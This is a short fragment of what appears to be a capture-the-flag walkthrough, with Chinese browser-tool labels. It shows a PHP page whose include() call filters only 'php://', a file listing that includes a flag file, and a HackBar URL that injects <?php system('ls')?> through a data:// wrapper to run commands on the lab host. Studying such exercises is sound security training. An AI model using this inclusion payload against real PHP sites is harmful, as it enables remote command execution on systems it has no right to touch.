 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:52498?page=data://text/plain,<?php system('ls')?>
Split URL